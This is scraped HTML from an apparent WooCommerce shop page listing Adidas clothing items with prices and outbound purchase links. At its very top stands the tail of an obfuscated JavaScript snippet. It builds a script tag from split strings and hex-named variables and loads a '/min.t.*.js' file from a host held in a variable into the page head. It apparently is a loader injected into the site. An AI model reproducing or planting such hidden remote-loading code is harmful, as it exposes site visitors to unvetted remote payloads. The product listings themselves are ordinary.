    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
									<h1 class="woocommerce-products-header__title page-title">Adidas</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_cat:601 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;12 of 20 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-33628 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-pw-basics-crewneck-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-PW-BASICS-CREWNECK-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-PW-BASICS-CREWNECK-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-PW-BASICS-CREWNECK-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-PW-BASICS-CREWNECK-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/12/ADIDAS-PW-BASICS-CREWNECK-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/12/ADIDAS-PW-BASICS-CREWNECK-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/12/ADIDAS-PW-BASICS-CREWNECK-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-pw-basics-crewneck-2/">Adidas PW Basics Crewneck</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/collections/new-arrivals-1/products/adidas-pw-basics-crewneck" data-quantity="1" class="button product_type_external" data-product_id="33628" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33628" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-33306 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-shorts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xs pa_color-olive-green  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-ivy-park-mens-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-IVY-PARK-MENS-SHORTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-IVY-PARK-MENS-SHORTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-IVY-PARK-MENS-SHORTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/ADIDAS-IVY-PARK-MENS-SHORTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/12/ADIDAS-IVY-PARK-MENS-SHORTS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/12/ADIDAS-IVY-PARK-MENS-SHORTS-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/12/ADIDAS-IVY-PARK-MENS-SHORTS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-ivy-park-mens-shorts/">Adidas IVY Park Mens Shorts</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/collections/new-arrivals-1/products/ivy-park-mens-shorts" data-quantity="1" class="button product_type_external" data-product_id="33306" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33306" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32724 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_clothing-size-xxl pa_color-multicolor  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-jeremy-scott-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TEE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TEE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TEE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TEE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-TEE123.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-TEE123.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-TEE123-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-jeremy-scott-tee/">Adidas Jeremy Scott Tee</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/adidas-js-tee" data-quantity="1" class="button product_type_external" data-product_id="32724" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32724" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32721 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-tracksuit-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_clothing-size-xxl pa_color-multicolor last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-jeremy-scott-tracktop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TRACKTOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TRACKTOP-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TRACKTOP-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-TRACKTOP-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-TRACKTOP123.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-TRACKTOP123.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-TRACKTOP123-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-jeremy-scott-tracktop/">Adidas Jeremy Scott Tracktop</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/adidas-js-tracktop" data-quantity="1" class="button product_type_external" data-product_id="32721" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32721" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32594 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_clothing-size-xxl pa_color-multicolor first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-jeremy-scott-windbreaker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-WINDBREAKER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-WINDBREAKER-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-WINDBREAKER-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/JEREMY-SCOTT-WINDBREAKER-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-WINDBREAKER-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-WINDBREAKER-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/JEREMY-SCOTT-WINDBREAKER-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-jeremy-scott-windbreaker/">Adidas Jeremy Scott Windbreaker</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/collections/new-arrivals-1/products/adidas-js-windbreaker" data-quantity="1" class="button product_type_external" data-product_id="32594" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32594" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32185 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-pents pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-orange  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-midwest-kids-journey-track-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-JOURNEY-TRACK-PANTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-JOURNEY-TRACK-PANTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-JOURNEY-TRACK-PANTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-JOURNEY-TRACK-PANTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-JOURNEY-TRACK-PANTS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-JOURNEY-TRACK-PANTS-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-JOURNEY-TRACK-PANTS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-midwest-kids-journey-track-pants/">Adidas Midwest Kids Journey Track ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/midwest-kids-track-pants" data-quantity="1" class="button product_type_external" data-product_id="32185" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32185" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32182 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-midwest-kids-track-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-TRACK-JACKET-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-TRACK-JACKET-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-TRACK-JACKET-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-TRACK-JACKET-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-TRACK-JACKET-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-TRACK-JACKET-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/ADIDAS-MIDWEST-KIDS-TRACK-JACKET-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-midwest-kids-track-jacket/">Adidas Midwest Kids Track Jacket</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/midwest-kids-track-jacket" data-quantity="1" class="button product_type_external" data-product_id="32182" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32182" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30561 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-sweatpants pa_clothing-size-l pa_clothing-size-s pa_clothing-size-xl pa_color-blue dc_vendor_shop-end last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-blue-version-track-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-PANT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-PANT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-PANT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-PANT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-PANT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-PANT-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-PANT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="end" href="https://splyxp.com/splyrs/end/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg"> end</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-blue-version-track-pant/">Adidas Blue Version Track Pant</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/adidas-blue-version-track-pant-h32543.html" data-quantity="1" class="button product_type_external" data-product_id="30561" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30561" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30558 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-tops pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-blue dc_vendor_shop-end first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-blue-version-track-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-TOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-TOP-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-TOP-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-TOP-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-TOP-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-TOP-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/09/ADIDAS-BLUE-VERSION-TRACK-TOP-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="end" href="https://splyxp.com/splyrs/end/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg"> end</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-blue-version-track-top/">Adidas Blue Version Track Top</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/adidas-blue-version-track-top-h32542.html" data-quantity="1" class="button product_type_external" data-product_id="30558" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
